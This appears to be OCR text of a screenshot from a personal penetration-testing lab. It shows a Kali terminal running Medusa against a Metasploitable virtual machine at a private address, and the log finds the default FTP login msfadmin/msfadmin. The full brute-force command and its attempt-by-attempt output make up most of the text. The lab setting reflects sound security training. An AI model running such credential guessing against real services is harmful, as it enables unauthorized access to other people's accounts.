 Home
Estudar
File System
wordlist
Trash
4.2 MB Vol...
HD
Novo volume
127 GB Volu...
Oracle Virt...
Evil_Twin
Lab_Vulner...
ms (config_1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ip a | grep 192
    inet 192.168.0.36/24 brd 192.168.0.255 scope global eth0
msfadmin@metasploitable:~$ _
Right
kali@kali: ~/Desktop/Lab_Vulneravel_DVWA/Wordlist
Session Actions Edit View Help
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: user (1 of 37, 3 complete) Password: passw
d (5 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfadmin (3 of 37, 3 complete) Password: m
sfadmin (1 of 6 complete)
2025-10-22 18:48:55 ACCOUNT FOUND: [ftp] Host: 192.168.0.36 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: user (1 of 37, 4 complete) Password: msfad
min (6 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfinfo (2 of 37, 4 complete) Password: pa
ssword (1 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfinfo (2 of 37, 4 complete) Password: 12
3456 (2 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfinfo (2 of 37, 4 complete) Password: se
nha (3 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfinfo (2 of 37, 4 complete) Password: pa
sswd (4 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfinfo (2 of 37, 4 complete) Password: qw
erty (5 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfinfo (2 of 37, 4 complete) Password: ms
fadmin (6 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfadmin (3 of 37, 4 complete) Password: 1
23456 (2 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfadmin (3 of 37, 4 complete) Password: p
assword (3 of 6 complete)
2025-10-22 18:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfadmin (3 of 37, 4 complete) Password: s
enha (4 of 6 complete)
2025-10-22 18:48:58 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfadmin (3 of 37, 4 complete) Password: q
werty (5 of 6 complete)
2025-10-22 18:48:58 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: msfadmin (3 of 37, 4 complete) Password: p
asswd (6 of 6 complete)
2025-10-22 18:48:58 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: root (4 of 37, 4 complete) Password: passw
ord (1 of 6 complete)
2025-10-22 18:48:58 ACCOUNT CHECK: [ftp] Host: 192.168.0.36 (1 of 1, 0 complete) User: root (4 of 37, 4 complete) Password: 12345
6 (2 of 6 complete)
┌──(kali㉿kali)-[~/Desktop/Lab_Vulneravel_DVWA/Wordlist]
└─$ medusa -h 192.168.0.36 -U users.txt -P passwd.txt -t 15 -M ftp -f | grep "SUCCESS"
2025-10-22 18:49:13 ACCOUNT FOUND: [ftp] Host: 192.168.0.36 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~/Desktop/Lab_Vulneravel_DVWA/Wordlist]
└─$